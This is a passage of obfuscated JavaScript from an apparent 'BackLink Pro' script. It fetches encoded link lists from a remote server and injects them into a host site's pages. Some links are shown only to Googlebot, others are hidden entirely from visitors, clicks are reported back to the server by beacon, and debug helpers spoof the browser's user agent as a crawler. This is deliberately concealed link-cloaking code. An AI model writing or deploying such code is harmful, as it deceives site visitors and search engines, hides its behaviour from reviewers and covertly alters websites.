_0x5d69c3=_0x51b974,_0x1ed39b=_0x7f36f1[_0x5d69c3(0x1e4)];fetch(_0x1ed39b,{"method":_0x5d69c3(0x202),"headers":{"Accept":_0x5d69c3(0x274),"Content-Type":_0x5d69c3(0x274)}})[_0x5d69c3(0x23b)](_0x3186e7=>{const _0x4646ec=_0x5d69c3;if(!_0x3186e7["ok"])throw new Error(_0x4646ec(0x243)+_0x3186e7[_0x4646ec(0x227)]);return _0x3186e7["text"]();})["then"](_0x2a0f58=>{const _0x144489=_0x5d69c3;let _0x43bdbb;try{_0x43bdbb=JSON["parse"](_0x2a0f58),console["log"](_0x43bdbb);}catch(_0xcb0e83){_0x7f36f1["debug"]&&(console[_0x144489(0x262)](_0x144489(0x250),_0xcb0e83),console["error"]("[BackLink\x20Pro]\x20Raw\x20text:",_0x2a0f58));throw new Error(_0x144489(0x277));}_0x43bdbb[_0x144489(0x251)]&&_0x43bdbb[_0x144489(0x25c)]&&_0x43bdbb["sourceCode"][_0x144489(0x20c)]>0x0?_0x18f410(_0x43bdbb[_0x144489(0x25c)]):(_0x7f36f1["debug"]&&console[_0x144489(0x21c)](_0x144489(0x27d),siteDomain),_0x2644ae<_0x7f36f1["retryCount"]&&setTimeout(()=>{_0x2ab239(_0x2644ae+0x1);},_0x7f36f1[_0x144489(0x20b)]));})[_0x5d69c3(0x220)](_0x315c64=>{const _0x4d54a8=_0x5d69c3;_0x7f36f1[_0x4d54a8(0x270)]&&console[_0x4d54a8(0x262)](_0x4d54a8(0x23e),_0x315c64),_0x2644ae<_0x7f36f1[_0x4d54a8(0x1dd)]&&setTimeout(()=>{_0x2ab239(_0x2644ae+0x1);},_0x7f36f1[_0x4d54a8(0x20b)]);});}function _0x18f410(_0x5118b0){const _0x28a5c1=_0x51b974;try{if(!Array[_0x28a5c1(0x244)](_0x5118b0)&&typeof _0x5118b0===_0x28a5c1(0x257)){let _0x31da62=_0x5118b0[_0x28a5c1(0x256)](/-/g,"+")[_0x28a5c1(0x256)](/_/g,"/");while(_0x31da62["length"]%0x4)_0x31da62+="=";const _0x34c5aa=atob(_0x31da62),_0x12810c=decodeURIComponent(Array[_0x28a5c1(0x228)][_0x28a5c1(0x1e0)][_0x28a5c1(0x23a)](_0x34c5aa,function(_0x203bc0){const _0x3cd841=_0x28a5c1;return"%"+("00"+_0x203bc0["charCodeAt"](0x0)[_0x3cd841(0x21b)](0x10))[_0x3cd841(0x209)](-0x2);})[_0x28a5c1(0x26c)](""));if(_0x7f36f1[_0x28a5c1(0x270)])console[_0x28a5c1(0x21c)](_0x28a5c1(0x1f5),_0x5118b0);}}catch(_0x58c258){_0x7f36f1["debug"]&&console[_0x28a5c1(0x262)](_0x28a5c1(0x221),_0x58c258);try{if(typeof _0x5118b0===_0x28a5c1(0x257))_0x5118b0=JSON[_0x28a5c1(0x230)](_0x5118b0);}catch(_0x5b4308){if(_0x7f36f1["debug"])console[_0x28a5c1(0x262)](_0x28a5c1(0x27b),_0x5b4308);return;}}_0x4e352f(),_0xb9a5b2(_0x5118b0,_0x28a5c1(0x264));}function _0xb9a5b2(_0x38ebf0,_0x4de73b){const _0x5b1f19=_0x51b974,_0x3d58b2=_0xa9c07=>typeof _0xa9c07===_0x5b1f19(0x257)&&/<\s*a[\s>]/i[_0x5b1f19(0x216)](_0xa9c07),_0x188886=_0x17173d=>typeof _0x17173d===_0x5b1f19(0x257)&&/<\s*\w+[^>]*>/[_0x5b1f19(0x216)](_0x17173d),_0x168716=_0x4211bd=>_0x4211bd&&(_0x4211bd instanceof NodeList||_0x4211bd instanceof HTMLCollection),_0x5e9d41=_0x4e10da=>{const _0x1f882e=_0x5b1f19;_0x4e352f();const _0x523900=document[_0x1f882e(0x23f)]("div");_0x523900[_0x1f882e(0x215)]=_0x7f36f1[_0x1f882e(0x25e)]+"\x20"+_0x7f36f1[_0x1f882e(0x25e)]+"-"+_0x4de73b,_0x523900["setAttribute"](_0x1f882e(0x265),_0x4de73b),_0x523900[_0x1f882e(0x1de)][_0x1f882e(0x279)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20";typeof _0x4e10da===_0x1f882e(0x257)?_0x523900[_0x1f882e(0x247)]=_0x4e10da:Array[_0x1f882e(0x21f)](_0x4e10da)["forEach"](_0x4c90a7=>{const _0x4764c9=_0x1f882e;_0x523900["appendChild"](_0x4c90a7[_0x4764c9(0x27f)](!![]));});_0x2e9c9a(_0x523900,_0x4de73b);if(_0x7f36f1[_0x1f882e(0x270)]){const _0x230d89=_0x523900[_0x1f882e(0x253)]("a");console[_0x1f882e(0x21c)](_0x1f882e(0x258)+_0x4de73b+_0x1f882e(0x22b)+_0x230d89[_0x1f882e(0x20c)]+_0x1f882e(0x263));}};if(_0x3d58b2(_0x38ebf0)||_0x188886(_0x38ebf0)){_0x5e9d41(_0x38ebf0);return;}if(Array[_0x5b1f19(0x244)](_0x38ebf0)&&_0x38ebf0[_0x5b1f19(0x20c)]&&_0x38ebf0[_0x5b1f19(0x1e6)](_0x12ae8e=>typeof _0x12ae8e===_0x5b1f19(0x257)&&/<\s*a[\s>]/i[_0x5b1f19(0x216)](_0x12ae8e))){_0x5e9d41(_0x38ebf0[_0x5b1f19(0x26c)](""));return;}if(_0x168716(_0x38ebf0)||Array[_0x5b1f19(0x244)](_0x38ebf0)&&_0x38ebf0[_0x5b1f19(0x1e6)](_0x31ae8a=>_0x31ae8a instanceof Node)){_0x5e9d41(_0x38ebf0);return;}if(typeof _0x38ebf0===_0x5b1f19(0x257))try{const _0x3fdad3=JSON[_0x5b1f19(0x230)](_0x38ebf0);_0x38ebf0=_0x3fdad3;}catch(_0x4ffb8f){try{let _0x43799a=_0x38ebf0[_0x5b1f19(0x256)](/-/g,"+")[_0x5b1f19(0x256)](/_/g,"/");while(_0x43799a[_0x5b1f19(0x20c)]%0x4)_0x43799a+="=";const _0x10e019=atob(_0x43799a),_0x49ec85=decodeURIComponent(Array[_0x5b1f19(0x228)]["map"]["call"](_0x10e019,function(_0x5b7943){const _0x473b90=_0x5b1f19;return"%"+("00"+_0x5b7943[_0x473b90(0x1e7)](0x0)[_0x473b90(0x21b)](0x10))["slice"](-0x2);})["join"](""));if(_0x188886(_0x49ec85)){_0x5e9d41(_0x49ec85);return;}_0x38ebf0=JSON[_0x5b1f19(0x230)](_0x49ec85);}catch(_0x4129ab){}}const _0x491767=document[_0x5b1f19(0x23f)]("div");_0x491767["className"]=_0x7f36f1[_0x5b1f19(0x25e)]+"\x20"+_0x7f36f1[_0x5b1f19(0x25e)]+"-"+_0x4de73b,_0x491767[_0x5b1f19(0x241)](_0x5b1f19(0x265),_0x4de73b),_0x491767["style"][_0x5b1f19(0x279)]=_0x5b1f19(0x25a),_0x38ebf0[_0x5b1f19(0x24d)]((_0x2e867d,_0x14beaf)=>{const _0x431eb2=_0x5b1f19,_0x52cfe0=_0x2e867d[_0x431eb2(0x233)]||_0x431eb2(0x238),_0x263d28=document[_0x431eb2(0x23f)]("a");_0x263d28[_0x431eb2(0x236)]=_0x2e867d["url"],_0x263d28[_0x431eb2(0x240)]=_0x2e867d[_0x431eb2(0x1e2)],_0x263d28[_0x431eb2(0x249)]=_0x2e867d[_0x431eb2(0x249)]||_0x2e867d["anchor"],_0x263d28[_0x431eb2(0x219)]=_0x2e867d["target"]||_0x431eb2(0x226),_0x263d28[_0x431eb2(0x241)](_0x431eb2(0x231),_0x52cfe0);_0x2e867d[_0x431eb2(0x27c)]&&_0x2e867d[_0x431eb2(0x27c)]!=="dofollow"&&(_0x263d28[_0x431eb2(0x27c)]=_0x2e867d["rel"]);if(_0x52cfe0===_0x431eb2(0x1e5))_0x263d28[_0x431eb2(0x1de)][_0x431eb2(0x279)]=_0x431eb2(0x24a),_0x263d28["setAttribute"]("aria-hidden","true"),_0x263d28[_0x431eb2(0x241)](_0x431eb2(0x25f),"-1"),_0x263d28["addEventListener"](_0x431eb2(0x276),function(_0x584296){const _0xf48af6=_0x431eb2;return _0x584296[_0xf48af6(0x225)](),_0x584296["stopPropagation"](),![];});else _0x52cfe0===_0x431eb2(0x206)?_0x16a1ff()?(_0x263d28[_0x431eb2(0x1de)][_0x431eb2(0x279)]=_0x431eb2(0x1f4),_0x263d28["addEventListener"](_0x431eb2(0x25b),function(){const _0x29b324=_0x431eb2;this["style"]["textDecoration"]=_0x29b324(0x210),this[_0x29b324(0x1de)]["color"]=_0x29b324(0x20e);}),_0x263d28[_0x431eb2(0x260)](_0x431eb2(0x22d),function(){const _0x428b7e=_0x431eb2;this["style"]["textDecoration"]=_0x428b7e(0x201),this[_0x428b7e(0x1de)][_0x428b7e(0x252)]="#0066cc";})):(_0x263d28[_0x431eb2(0x1de)][_0x431eb2(0x279)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x263d28[_0x431eb2(0x241)](_0x431eb2(0x1fe),_0x431eb2(0x242))):(_0x263d28["style"][_0x431eb2(0x279)]=_0x431eb2(0x24f),_0x263d28[_0x431eb2(0x260)]("mouseenter",function(){const _0x382524=_0x431eb2;this[_0x382524(0x1de)][_0x382524(0x27a)]=_0x382524(0x210),this[_0x382524(0x1de)][_0x382524(0x252)]="#004499";}),_0x263d28[_0x431eb2(0x260)](_0x431eb2(0x22d),function(){const _0x1b068f=_0x431eb2;this[_0x1b068f(0x1de)]["textDecoration"]=_0x1b068f(0x201),this["style"][_0x1b068f(0x252)]=_0x1b068f(0x24c);}));_0x52cfe0!==_0x431eb2(0x1e5)&&_0x263d28[_0x431eb2(0x260)](_0x431eb2(0x276),function(){const _0x3ab580=_0x431eb2;_0x1e2d76(_0x2e867d[_0x3ab580(0x1ed)]);});_0x491767[_0x431eb2(0x259)](_0x263d28);if(_0x14beaf<_0x38ebf0[_0x431eb2(0x20c)]-0x1&&_0x52cfe0!==_0x431eb2(0x1e5)){const _0x9a0149=_0x38ebf0[_0x14beaf+0x1];if(!_0x9a0149[_0x431eb2(0x233)]||_0x9a0149[_0x431eb2(0x233)]==="normal"||_0x9a0149[_0x431eb2(0x233)]===_0x431eb2(0x206)&&_0x16a1ff()){const _0x19fabe=document[_0x431eb2(0x23f)](_0x431eb2(0x222));_0x19fabe[_0x431eb2(0x240)]="\x20Â·\x20",_0x19fabe[_0x431eb2(0x1de)]["cssText"]=_0x431eb2(0x26f),_0x491767[_0x431eb2(0x259)](_0x19fabe);}}}),_0x2e9c9a(_0x491767,_0x4de73b);if(_0x7f36f1[_0x5b1f19(0x270)]){const _0x2bca8e=_0x38ebf0[_0x5b1f19(0x26a)](_0x25b529=>!_0x25b529[_0x5b1f19(0x233)]||_0x25b529["display_mode"]===_0x5b1f19(0x238))[_0x5b1f19(0x20c)],_0x2f45b8=_0x38ebf0[_0x5b1f19(0x26a)](_0x3d1d0d=>_0x3d1d0d[_0x5b1f19(0x233)]===_0x5b1f19(0x206))[_0x5b1f19(0x20c)],_0x1f9bd1=_0x38ebf0[_0x5b1f19(0x26a)](_0x3283aa=>_0x3283aa[_0x5b1f19(0x233)]===_0x5b1f19(0x1e5))[_0x5b1f19(0x20c)];console[_0x5b1f19(0x21c)](_0x5b1f19(0x1e1)+_0x4de73b+":"),console[_0x5b1f19(0x21c)](_0x5b1f19(0x246)+_0x2bca8e+_0x5b1f19(0x263)),console[_0x5b1f19(0x21c)](_0x5b1f19(0x1f8)+_0x2f45b8+_0x5b1f19(0x263)),console[_0x5b1f19(0x21c)]("-\x20Source\x20Only:\x20"+_0x1f9bd1+_0x5b1f19(0x263)),console[_0x5b1f19(0x21c)](_0x5b1f19(0x23c));}}function _0x2e9c9a(_0x7e1604,_0x31c7d0){const _0x289f68=_0x51b974;let _0x1d5e0d=null;switch(_0x31c7d0){case _0x289f68(0x229):_0x1d5e0d=document["querySelector"]("header")||document[_0x289f68(0x208)](_0x289f68(0x1ee))||document[_0x289f68(0x208)](_0x289f68(0x1fd))||document["body"];break;case"sidebar":_0x1d5e0d=document[_0x289f68(0x208)]("aside")||document[_0x289f68(0x208)](".sidebar")||document[_0x289f68(0x208)](_0x289f68(0x214))||document["body"];break;case"content":_0x1d5e0d=document[_0x289f68(0x208)](_0x289f68(0x254))||document[_0x289f68(0x208)](".content")||document[_0x289f68(0x208)]("article")||document[_0x289f68(0x1fb)];break;case _0x289f68(0x264):default:_0x1d5e0d=document[_0x289f68(0x208)](_0x289f68(0x264))||document[_0x289f68(0x208)]("#footer")||document[_0x289f68(0x208)](".footer")||document[_0x289f68(0x1fb)];break;}if(_0x1d5e0d){_0x31c7d0===_0x289f68(0x264)?_0x1d5e0d[_0x289f68(0x259)](_0x7e1604):_0x1d5e0d[_0x289f68(0x1eb)](_0x7e1604,_0x1d5e0d[_0x289f68(0x1fc)]);if(_0x7f36f1[_0x289f68(0x270)]){const _0x190161=_0x7e1604[_0x289f68(0x253)]("a");console[_0x289f68(0x21c)](_0x289f68(0x212)+_0x190161[_0x289f68(0x20c)]+_0x289f68(0x22c)+_0x31c7d0);}}}function _0x4e352f(){const _0x4c7c90=_0x51b974,_0x106fe9=document[_0x4c7c90(0x253)]("."+_0x7f36f1[_0x4c7c90(0x25e)]);_0x106fe9[_0x4c7c90(0x24d)](_0x4eacc9=>_0x4eacc9[_0x4c7c90(0x234)]());}function _0x1e2d76(_0x15ce18){const _0x59a77a=_0x51b974;if(navigator["sendBeacon"]){const _0x52c5cd=_0x7f36f1[_0x59a77a(0x1e4)]+_0x59a77a(0x1e9)+encodeURIComponent(siteDomain)+_0x59a77a(0x23d)+encodeURIComponent(_0x15ce18);navigator["sendBeacon"](_0x52c5cd),_0x7f36f1[_0x59a77a(0x270)]&&console[_0x59a77a(0x21c)](_0x59a77a(0x239),_0x15ce18);}}function _0x28144d(){const _0x3c6b63=_0x51b974;document[_0x3c6b63(0x25d)]===_0x3c6b63(0x1ea)?document[_0x3c6b63(0x260)](_0x3c6b63(0x273),_0x2ab239):setTimeout(_0x2ab239,0x12c);}typeof jQuery!==_0x51b974(0x20f)?jQuery(document)[_0x51b974(0x272)](_0x2ab239):_0x28144d(),window[_0x51b974(0x1f0)]=function(){const _0x3c5d7c=_0x51b974;console[_0x3c5d7c(0x21c)](_0x3c5d7c(0x269)),_0x2ab239();},window["antigutkhaDebug"]=function(_0x87b92d=!![]){const _0x1ba5fd=_0x51b974;_0x7f36f1[_0x1ba5fd(0x270)]=_0x87b92d;if(_0x87b92d){console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x1ef)),console[_0x1ba5fd(0x21c)]("[BackLink\x20Pro]\x20User\x20Agent:",navigator["userAgent"]),console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x21e),_0x16a1ff()),console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x1f1),siteDomain);const _0x2c0841=document[_0x1ba5fd(0x253)](_0x1ba5fd(0x218));console[_0x1ba5fd(0x21c)]("[BackLink\x20Pro]\x20Found\x20"+_0x2c0841[_0x1ba5fd(0x20c)]+_0x1ba5fd(0x271)),_0x2c0841[_0x1ba5fd(0x24d)](_0x42ee56=>{const _0x52cebd=_0x1ba5fd,_0x236d45=_0x42ee56["getAttribute"]("data-display-mode"),_0x47ede2=window[_0x52cebd(0x261)](_0x42ee56)[_0x52cebd(0x1f3)]!==_0x52cebd(0x201);console[_0x52cebd(0x21c)]("-\x20["+_0x236d45+"]\x20"+_0x42ee56[_0x52cebd(0x236)]+_0x52cebd(0x267)+_0x47ede2+")");}),_0x2ab239();}else console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x1db));},window[_0x51b974(0x235)]=function(){const _0x24cb24=_0x51b974;console["log"](_0x24cb24(0x1ff));const _0x2da600=navigator["userAgent"];Object[_0x24cb24(0x266)](navigator,"userAgent",{"get":function(){const _0x56cdfe=_0x24cb24;return _0x56cdfe(0x211);},"configurable":!![]}),_0x2ab239(),setTimeout(()=>{const _0x3554be=_0x24cb24;Object["defineProperty"](navigator,_0x3554be(0x20d),{"get":function(){return _0x2da600;},"configurable":!![]}),console["log"](_0x3554be(0x1e3));},0x1388);},window[_0x51b974(0x237)]=function(){const _0x3a94c8=_0x51b974,_0x18aee6=document["querySelectorAll"](_0x3a94c8(0x218));console["log"](_0x3a94c8(0x26b)+_0x18aee6[_0x3a94c8(0x20c)]+_0x3a94c8(0x223));const _0x5dda36={"normal":0x0,"googlebot_only":0x0,"source_only":0x0};return _0x18aee6[_0x3a94c8(0x24d)](_0x495a90=>{const _0x25cf5b=_0x3a94c8,_0x5cf2d6=_0x495a90["getAttribute"](_0x25cf5b(0x231))||_0x25cf5b(0x238);_0x5dda36[_0x5cf2d6]++,_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x22e)]="1",_0x495a90[_0x25cf5b(0x1de)]["position"]=_0x25cf5b(0x1f7),_0x495a90[_0x25cf5b(0x1de)]["display"]=_0x25cf5b(0x278),_0x495a90[_0x25cf5b(0x1de)]["visibility"]=_0x25cf5b(0x204),_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x1dc)]=_0x25cf5b(0x213),_0x495a90["style"][_0x25cf5b(0x207)]="auto",_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x1f2)]=_0x25cf5b(0x213),_0x495a90[_0x25cf5b(0x1de)]["overflow"]=_0x25cf5b(0x204),_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x248)]="2px\x20solid\x20red",_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x1fa)]=_0x25cf5b(0x22a),_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x21d)]=_0x25cf5b(0x200),console[_0x25cf5b(0x21c)](_0x25cf5b(0x275)+_0x5cf2d6+"]\x20"+_0x495a90["href"]+"\x20("+_0x495a90["textContent"]+")");}),console["log"]("Statistics:",_0x5dda36),console[_0x3a94c8(0x21c)]("Note:\x20All\x20links\x20temporarily\x20visible\x20with\x20yellow\x20background\x20and\x20red\x20border"),_0x18aee6;},window["antigutkhaCheckSource"]=function(){const _0x273cc9=_0x51b974,_0x4bf507=document["querySelectorAll"](_0x273cc9(0x26e));console["log"]("[BackLink\x20Pro]\x20Found\x20"+_0x4bf507[_0x273cc9(0x20c)]+_0x273cc9(0x22f)),_0x4bf507["forEach"]((_0x565595,_0x1c2272)=>{const _0x163d38=_0x273cc9,_0x34324d=_0x565595[_0x163d38(0x20a)]("data-position"),_0x5b2997=_0x565595[_0x163d38(0x253)]("a");console["log"](_0x163d38(0x1d9)+(_0x1c2272+0x1)+"\x20("+_0x34324d+_0x163d38(0x21a)+_0x5b2997[_0x163d38(0x20c)]+_0x163d38(0x263)),_0x5b2997[_0x163d38(0x24d)](_0x4746ab=>{const _0x449f49=_0x163d38,_0x2176f4=_0x4746ab[_0x449f49(0x20a)]("data-display-mode");console["log"](_0x449f49(0x203)+_0x2176f4+"]\x20"+_0x4746ab[_0x449f49(0x236)]);});});};}()));